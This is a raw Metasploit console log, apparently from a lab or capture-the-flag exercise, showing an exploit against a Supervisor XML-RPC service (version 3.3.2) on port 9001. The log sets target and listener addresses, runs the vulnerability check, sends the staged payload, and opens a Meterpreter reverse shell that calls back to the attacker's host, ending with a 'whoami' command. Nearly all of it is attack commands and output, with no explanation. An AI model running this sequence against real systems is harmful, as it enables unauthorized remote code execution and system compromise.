 msf6 exploit(linux/http/supervisor_xmlrpc_exec) > set rhosts 172.20.4.191
rhosts => 172.20.4.191
msf6 exploit(linux/http/supervisor_xmlrpc_exec) > set rport 9001
rport => 9001
msf6 exploit(linux/http/supervisor_xmlrpc_exec) > set lhost 10.8.24.136
lhost => 10.8.24.136
msf6 exploit(linux/http/supervisor_xmlrpc_exec) > shell
[-] Unknown command: shell. Run the help command for more details.
msf6 exploit(linux/http/supervisor_xmlrpc_exec) > check
[*] Extracting version from web interface..
[+] Vulnerable version found: 3.3.2
[*] 172.20.4.191:9001 - The target appears to be vulnerable.
msf6 exploit(linux/http/supervisor_xmlrpc_exec) > exploit
[*] Started reverse TCP handler on 10.8.24.136:4444
[*] Sending XML-RPC payload via POST to 172.20.4.191:9001/RPC2
[*] Command Stager progress -  97.32% done (798/820 bytes)
[*] Sending XML-RPC payload via POST to 172.20.4.191:9001/RPC2
[*] Sending stage (3045380 bytes) to 172.20.4.191
[*] Command Stager progress - 100.00% done (820/820 bytes)
[+] Request returned without status code, usually indicates success. Passing to handler..
[*] Meterpreter session 1 opened (10.8.24.136:4444 -> 172.20.4.191:32908) at 2025-04-07 17:40:04 -0400
meterpreter > shell
Process 453 created.
Channel 1 created.
whoami
nobody